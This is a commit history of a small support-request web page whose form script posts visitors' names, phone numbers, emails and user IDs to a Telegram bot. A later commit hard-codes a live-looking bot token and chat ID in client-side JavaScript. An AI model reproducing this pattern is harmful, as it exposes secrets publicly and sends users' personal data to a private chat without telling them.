
==== request.html @ f1b6643d "Update request.html" ====
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Submit Support Request</title>

<link rel="stylesheet" href="style.css">
<link href="https://fonts.googleapis.com/css2?family=Poppins:wght@300;400;600;700&display=swap" rel="stylesheet">

<style>
body{
margin:0;
font-family:Poppins,sans-serif;
background:linear-gradient(135deg,#4f46e5,#7c3aed);
display:flex;
justify-content:center;
align-items:center;
min-height:100vh;
padding:20px;
}

.card{
background:#fff;
width:100%;
max-width:500px;
padding:30px;
border-radius:20px;
box-shadow:0 10px 30px rgba(0,0,0,.2);
}

h1{
text-align:center;
margin-bottom:10px;
}

p{
text-align:center;
color:#666;
margin-bottom:25px;
}

input,textarea{
width:100%;
padding:15px;
margin:10px 0;
border:2px solid #ddd;
border-radius:12px;
font-size:16px;
box-sizing:border-box;
outline:none;
}

input:focus,textarea:focus{
border-color:#4f46e5;
}

button{
width:100%;
padding:16px;
background
---- style.css ----
*{
margin:0;
padding:0;
box-sizing:border-box;
font-family:'Poppins',sans-serif;
}

body{
background:linear-gradient(135deg,#007bff,#00c6ff);
display:flex;
justify-content:center;
align-items:center;
min-height:100vh;
padding:20px;
}

.container{
width:100%;
max-width:500px;
}

.card{
background:#fff;
padding:30px;
border-radius:25px;
box-shadow:0 10px 30px rgba(0,0,0,.25);
text-align:center;
animation:fadeIn .6s ease;
}

.logo{
font-size:60px;
margin-bottom:15px;
}

h1{
color:#0d47a1;
font-size:30px;
margin-bottom:10px;
}

.subtitle{
color:#666;
font-size:15px;
margin-bottom:25px;
}

input,
textarea{
width:100%;
padding:16px;
margin:10px 0;
font-size:16px;
border:2px solid #ddd;
border-radius:15px;
outline:none;
transition:.3s;
}

input:focus,
textarea:focus{
border-color:#007bff;
box-shadow:0 0 10px rgba(0,123,255,.3);
}

.btn,
button{
display:block;
width:100%;
padding:18px;
margin:15px 0;
border:none;
border-radius:15px;
font-size:18px;
font

==== commit 82c411a0: "Update request.html" ====
--- a/request.html
+++ b/request.html
@@ -1,61 +1 @@
-<!DOCTYPE html>
-<html lang="en">
-<head>
-<meta charset="UTF-8">
-<meta name="viewport" content="width=device-width, initial-scale=1.0">
-<title>Submit Support Request</title>
-
-<link rel="stylesheet" href="style.css">
-<link href="https://fonts.googleapis.com/css2?family=Poppins:wght@300;400;600;700&display=swap" rel="stylesheet">
-
-<style>
-body{
-margin:0;
-font-family:Poppins,sans-serif;
-background:linear-gradient(135deg,#4f46e5,#7c3aed);
-display:flex;
-justify-content:center;
-align-items:center;
-min-height:100vh;
-padding:20px;
-}
-
-.card{
-background:#fff;
-width:100%;
-max-width:500px;
-padding:30px;
-border-radius:20px;
-box-shadow:0 10px 30px rgba(0,0,0,.2);
-}
-
-h1{
-text-align:center;
-margin-bottom:10px;
-}
-
-p{
-text-align:center;
-color:#666;
-margin-bottom:25px;
-}
-
-input,textarea{
-width:100%;
-padding:15px;
-margin:10px 0;
-border:2px solid #ddd;
-border-radius:12px;
-font-size:16px;
-box-sizing:border-box;
-outline:none;
-}
-
-input:focus,textarea:focus{
-border-color:#4f46e5;
-}
-
-button{
-width:100%;
-padding:16px;
-background
+<!DOCTYPE html><html><head><meta charset="utf-8"><meta name="viewport" content="width=device-width,initial-scale=1"><title>Request</title><link rel="stylesheet" href="style.css"></head><body><div class="card"><h1>Support Request</h1><form onsubmit="event.preventDefault();alert('Request submitted! Please wait 2 hours.');"><input placeholder="Full Name" required><input placeholder="Mobile Number" required><input type="email" placeholder="Email" required><input placeholder="User ID"><textarea placeholder="Describe your issue"></textarea><button class="btn req">Submit Request</button></form><p><a href="index.html">⬅ Back</a></p></div></body></html>

==== commit f42df391: "Update request.html" ====
--- a/request.html
+++ b/request.html
@@ -1 +1 @@
-<!DOCTYPE html><html><head><meta charset="utf-8"><meta name="viewport" content="width=device-width,initial-scale=1"><title>Request</title><link rel="stylesheet" href="style.css"></head><body><div class="card"><h1>Support Request</h1><form onsubmit="event.preventDefault();alert('Request submitted! Please wait 2 hours.');"><input placeholder="Full Name" required><input placeholder="Mobile Number" required><input type="email" placeholder="Email" required><input placeholder="User ID"><textarea placeholder="Describe your issue"></textarea><button class="btn req">Submit Request</button></form><p><a href="index.html">⬅ Back</a></p></div></body></html>
+!DOCTYPE html><html><head><meta charset="utf-8"><meta name="viewport" content="width=device-width,initial-scale=1"><title>Request</title><link rel="stylesheet" href="style.css"></head><body><div class="card"><h1>Support Request</h1><form onsubmit="event.preventDefault();alert('Request submitted! Please wait 2 hours.');"><input placeholder="Full Name" required><input placeholder="Mobile Number" required><input type="email" placeholder="Email" required><input placeholder="User ID"><textarea placeholder="Describe your issue"></textarea><button class="btn req">Submit Request</button></form><p><a href="index.html">⬅ Back</a></p></div></body></html>

==== commit b7b965d7: "Update request.html" ====
--- a/request.html
+++ b/request.html
@@ -1 +1,76 @@
-!DOCTYPE html><html><head><meta charset="utf-8"><meta name="viewport" content="width=device-width,initial-scale=1"><title>Request</title><link rel="stylesheet" href="style.css"></head><body><div class="card"><h1>Support Request</h1><form onsubmit="event.preventDefault();alert('Request submitted! Please wait 2 hours.');"><input placeholder="Full Name" required><input placeholder="Mobile Number" required><input type="email" placeholder="Email" required><input placeholder="User ID"><textarea placeholder="Describe your issue"></textarea><button class="btn req">Submit Request</button></form><p><a href="index.html">⬅ Back</a></p></div></body></html>
+<!DOCTYPE html>
+<html>
+<head>
+    <meta charset="utf-8">
+    <meta name="viewport" content="width=device-width,initial-scale=1">
+    <title>Request</title>
+    <link rel="stylesheet" href="style.css">
+</head>
+<body>
+    <div class="card">
+        <h1>Support Request</h1>
+        <form id="supportForm" onsubmit="sendToTelegram(event)">
+            <input id="name" placeholder="Full Name" required>
+            <input id="mobile" placeholder="Mobile Number" required>
+            <input type="email" id="email" placeholder="Email" required>
+            <input id="userId" placeholder="User ID">
+            <textarea id="issue" placeholder="Describe your issue"></textarea>
+            <button type="submit" class="btn req">Submit Request</button>
+        </form>
+        <p><a href="index.html">⬅ Back</a></p>
+    </div>
+
+    <script>
+        function sendToTelegram(event) {
+            event.preventDefault(); // पेज को रिफ्रेश होने से रोकने के लिए
+
+            // ⚠️ यहाँ अपनी डिटेल्स डालें
+            const botToken = "YOUR_BOT_TOKEN_HERE"; // अपना टेलीग्राम बॉट टोकन यहाँ डालें
+            const chatId = "YOUR_CHAT_ID_HERE";     // अपनी टेलीग्राम चैट आईडी यहाँ डालें
+
+            // फॉर्म से डेटा निकालना
+            const name = document.getElementById('name').value;
+            const mobile = document.getElementById('mobile').value;
+            const email = document.getElementById('email').value;
+            const userId = document.getElementById('userId').value || 'Not Provided';
+            const issue = document.getElementById('issue').value || 'No Description';
+
+            // टेलीग्राम पर दिखने वाला मैसेज फॉर्मेट
+            const message = `📩 *New Support Request*\n\n` +
+                            `👤 *Name:* ${name}\n` +
+                            `📱 *Mobile:* ${mobile}\n` +
+                            `📧 *Email:* ${email}\n` +
+                            `🆔 *User ID:* ${userId}\n` +
+                            `📝 *Issue:* ${issue}`;
+
+            // टेलीग्राम API URL
+            const url = `https://api.telegram.org/bot${botToken}/sendMessage`;
+
+            // डेटा भेजने की प्रोसेस
+            fetch(url, {
+                method: 'POST',
+                headers: {
+                    'Content-Type': 'application/json'
+                },
+                body: JSON.stringify({
+                    chat_id: chatId,
+                    text: message,
+                    parse_mode: 'Markdown' // मैसेज को बोल्ड/सुंदर दिखाने के लिए
+                })
+            })
+            .then(response => {
+                if (response.ok) {
+                    alert('Request submitted successfully to Telegram!');
+                    document.getElementById('supportForm').reset(); // फॉर्म खाली करने के लिए
+                } else {
+                    alert('Error sending request. Please check Bot Token or Chat ID.');
+                }
+            })
+            .catch(error => {
+                console.error('Error:', error);
+                alert('Something went wrong!');
+            });
+        }
+    </script>
+</body>
+</html>
--- a/style.css
+++ b/style.css
@@ -1,75 +1 @@
-*{
-margin:0;
-padding:0;
-box-sizing:border-box;
-font-family:'Poppins',sans-serif;
-}
-
-body{
-background:linear-gradient(135deg,#007bff,#00c6ff);
-display:flex;
-justify-content:center;
-align-items:center;
-min-height:100vh;
-padding:20px;
-}
-
-.container{
-width:100%;
-max-width:500px;
-}
-
-.card{
-background:#fff;
-padding:30px;
-border-radius:25px;
-box-shadow:0 10px 30px rgba(0,0,0,.25);
-text-align:center;
-animation:fadeIn .6s ease;
-}
-
-.logo{
-font-size:60px;
-margin-bottom:15px;
-}
-
-h1{
-color:#0d47a1;
-font-size:30px;
-margin-bottom:10px;
-}
-
-.subtitle{
-color:#666;
-font-size:15px;
-margin-bottom:25px;
-}
-
-input,
-textarea{
-width:100%;
-padding:16px;
-margin:10px 0;
-font-size:16px;
-border:2px solid #ddd;
-border-radius:15px;
-outline:none;
-transition:.3s;
-}
-
-input:focus,
-textarea:focus{
-border-color:#007bff;
-box-shadow:0 0 10px rgba(0,123,255,.3);
-}
-
-.btn,
-button{
-display:block;
-width:100%;
-padding:18px;
-margin:15px 0;
-border:none;
-border-radius:15px;
-font-size:18px;
-font
+body{margin:0;font-family:Arial;background:linear-gradient(135deg,#2563eb,#06b6d4);display:flex;justify-content:center;align-items:center;min-height:100vh}.card{background:#fff;padding:30px;border-radius:20px;box-shadow:0 10px 30px rgba(0,0,0,.2);max-width:420px;width:92%}.btn{display:block;text-decoration:none;color:#fff;padding:15px;border-radius:12px;margin:12px 0;text-align:center;font-weight:bold}.call{background:#16a34a}.wa{background:#25D366}.req{background:#2563eb}input,textarea{width:100%;padding:12px;margin:10px 0;border:1px solid #ccc;border-radius:10px;box-sizing:border-box}button{border:none;cursor:pointer}

==== commit 57296f53: "Update request.html" ====
--- a/request.html
+++ b/request.html
@@ -25,8 +25,8 @@
             event.preventDefault(); // पेज को रिफ्रेश होने से रोकने के लिए
 
             // ⚠️ यहाँ अपनी डिटेल्स डालें
-            const botToken = "YOUR_BOT_TOKEN_HERE"; // अपना टेलीग्राम बॉट टोकन यहाँ डालें
-            const chatId = "YOUR_CHAT_ID_HERE";     // अपनी टेलीग्राम चैट आईडी यहाँ डालें
+            const botToken = "8773997207:AAEkI6j5yz9vyuvxUBu4GzWxEFEHDE4GCbs"; //
+            const chatId = "7643342967";     // 
 
             // फॉर्म से डेटा निकालना
             const name = document.getElementById('name').value;
--- a/style.css
+++ b/style.css
@@ -1 +1,151 @@
-body{margin:0;font-family:Arial;background:linear-gradient(135deg,#2563eb,#06b6d4);display:flex;justify-content:center;align-items:center;min-height:100vh}.card{background:#fff;padding:30px;border-radius:20px;box-shadow:0 10px 30px rgba(0,0,0,.2);max-width:420px;width:92%}.btn{display:block;text-decoration:none;color:#fff;padding:15px;border-radius:12px;margin:12px 0;text-align:center;font-weight:bold}.call{background:#16a34a}.wa{background:#25D366}.req{background:#2563eb}input,textarea{width:100%;padding:12px;margin:10px 0;border:1px solid #ccc;border-radius:10px;box-sizing:border-box}button{border:none;cursor:pointer}
+body {
+    margin: 0;
+    font-family: 'Poppins', sans-serif;
+    background: linear-gradient(135deg, #1e3a8a, #0d9488);
+    display: flex;
+    justify-content: center;
+    align-items: center;
+    min-height: 100vh;
+}
+
+.container {
+    width: 100%;
+    display: flex;
+    justify-content: center;
+    padding: 20px;
+    box-sizing: border-box;
+}
+
+.card {
+    background: #ffffff;
+    padding: 35px 25px;
+    border-radius: 24px;
+    box-shadow: 0 15px 35px rgba(0,0,0,0.25);
+    max-width: 400px;
+    width: 100%;
+    text-align: center;
+}
+
+.logo {
+    font-size: 50px;
+    margin-bottom: 10px;
+    animation: float 3s ease-in-out infinite;
+}
+
+@keyframes float {
+    0%, 100% { transform: translateY(0); }
+    50% { transform: translateY(-10px); }
+}
+
+h1 {
+    margin: 5px 0;
+    color: #1e293b;
+    font-size: 26px;
+    font-weight: 700;
+}
+
+.subtitle {
+    color: #64748b;
+    font-size: 14px;
+    line-height: 1.6;
+    margin-bottom: 25px;
+}
+
+/* बटन की कॉमन स्टाइल */
+.btn {
+    display: flex;
+    align-items: center;
+    justify-content: center;
+    gap: 12px;
+    text-decoration: none;
+    padding: 14px;
+    border-radius: 12px;
+    margin: 14px 0;
+    font-weight: 600;
+    font-size: 15px;
+    letter-spacing: 0.5px;
+    transition: all 0.3s ease;
+    box-shadow: 0 4px 12px rgba(0,0,0,0.1);
+}
+
+.btn i {
+    font-size: 18px;
+}
+
+/* 🟢 Call Button Style */
+.call {
+    background: #16a34a !important;
+    color: #ffffff !important;
+}
+.call:hover {
+    background: #15803d !important;
+    transform: translateY(-2px);
+}
+
+/* 🟢 WhatsApp Button Style */
+.whatsapp {
+    background: #25D366 !important;
+    color: #ffffff !important;
+}
+.whatsapp:hover {
+    background: #20ba5a !important;
+    transform: translateY(-2px);
+}
+
+/* 🔵 Telegram / Request Button Style */
+.telegram {
+    background: #2563eb !important;
+    color: #ffffff !important;
+}
+.telegram:hover {
+    background: #1d4ed8 !important;
+    transform: translateY(-2px);
+}
+
+/* स्टेटस इंडिकेटर */
+.status {
+    background: #f0fdf4;
+    color: #16a34a;
+    padding: 8px 16px;
+    border-radius: 30px;
+    display: inline-block;
+    font-size: 13px;
+    font-weight: 600;
+    margin-top: 15px;
+    border: 1px solid #bbf7d0;
+}
+
+footer {
+    margin-top: 30px;
+    font-size: 11px;
+    color: #94a3b8;
+}
+
+/* --- Request Page (Form) Inputs Style --- */
+input, textarea {
+    width: 100%;
+    padding: 12px;
+    margin: 10px 0;
+    border: 1px solid #e2e8f0;
+    border-radius: 10px;
+    box-sizing: border-box;
+    font-size: 14px;
+    font-family: 'Poppins', sans-serif;
+}
+input:focus, textarea:focus {
+    border-color: #2563eb;
+    outline: none;
+    box-shadow: 0 0 0 3px rgba(37, 99, 235, 0.15);
+}
+textarea {
+    resize: vertical;
+    min-height: 80px;
+}
+p a {
+    color: #64748b;
+    text-decoration: none;
+    font-size: 14px;
+}
+p a:hover {
+    color: #2563eb;
+}
